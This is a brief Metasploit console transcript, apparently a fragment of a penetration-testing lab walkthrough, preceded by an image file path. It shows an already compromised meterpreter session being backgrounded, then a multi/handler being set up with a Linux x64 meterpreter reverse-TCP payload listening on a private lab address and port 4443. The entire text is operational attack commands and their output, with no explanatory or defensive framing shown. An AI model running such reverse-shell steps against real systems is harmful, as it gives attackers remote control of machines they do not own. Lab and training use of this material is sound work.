 meterpreter > background
[*] Backgrounding session 1...
msf exploit(43519) > pushm
msf exploit(43519) > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.174.128
LHOST => 192.168.174.128
msf exploit(handler) > set LPORT 4443
LPORT => 4443
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.174.128:4443
msf exploit(handler) >